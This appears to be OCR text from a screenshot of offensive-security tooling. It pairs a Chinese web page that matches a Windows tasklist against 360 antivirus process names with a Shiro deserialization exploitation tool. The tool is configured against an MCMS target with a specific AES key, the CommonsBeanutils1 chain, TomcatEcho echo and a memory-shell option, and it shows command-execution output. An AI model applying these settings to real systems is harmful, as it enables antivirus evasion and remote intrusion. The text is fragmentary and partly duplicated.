 不安全 | payloads.net/kill_software/
未同步
tasklist /svc
360sd.exe 2032 Console 1 1,840 K
vm3dservice.exe 300 Console 1 4,400 K
vmtoolsd.exe 1932 Console 1 20,692 K
WmiPrvSE.exe 3692 Services 0 6,652 K
MultiTip.exe 3520 Console 1 29,720 K
Cuttle.exe 4188 Console 1 27,416 K
360newsld.exe 4916 Console 1 21,388 K
phpstudy_pro.exe 2304 Console 1 52,616 K
mysqld.exe 3060 Console 1 141,188 K
w3wp.exe 4688 Services 0 38,864 K
cmd.exe 3472 Services 0 2,536 K
conhost.exe 2848 Services 0 4,360 K
java.exe 2164 Services 0 23,612 K
cmd.exe 3028 Services 0 2,516 K
conhost.exe 2232 Services 0 3,308 K
java.exe 3976 Services 0 23,640 K
360Tray.exe 2204 Console 1 84,428 K
ZhuDongFangYu.exe 3684 Services 0 27,696 K
notepad.exe 3840 Console 1 16,076 K
cmd.exe 5968 Services 0 2,372 K
conhost.exe 5600 Services 0 3,312 K
tasklist.exe 3528 Services 0 6,196 K
查询
ZhuDongFangYu.exe <=> 360安全卫士-主动防御
360sd.exe <=> 360杀毒
360rp.exe <=> 360杀毒
点击查看案例
shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.0.115:8080/ms-mcms/ms/index.do
密钥探测
关键字 rememberMe 指定密钥 d3d3bWluZ3NvZnRuZXRtcw== AES GCM
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho
检测日志 命令执行 内存马
输入命令 tasklist
phpstudy_pro.exe 2304 Console 1 52,616 K
mysqld.exe 3060 Console 1 141,188 K
w3wp.exe 4688 Services 0 38,864 K
cmd.exe 3472 Services 0 2,536 K
conhost.exe 2848 Services 0 4,360 K
java.exe 2164 Services 0 23,612 K
cmd.exe 3028 Services 0 2,516 K
conhost.exe 2232 Services 0 3,308 K
java.exe 3976 Services 0 23,640 K
360Tray.exe 2204 Console 1 84,428 K
ZhuDongFangYu.exe 3684 Services 0 27,696 K
notepad.exe 3840 Console 1 16,076 K
cmd.exe 5968 Services 0 2,372 K
conhost.exe 5600 Services 0 3,312 K
tasklist.exe 3528 Services 0 6,196 K